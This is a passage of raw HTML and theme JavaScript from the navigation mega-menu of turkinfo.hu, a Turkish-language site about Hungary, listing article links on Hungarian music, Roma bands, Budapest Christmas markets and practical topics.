href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" class="td-image-wrap " title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n    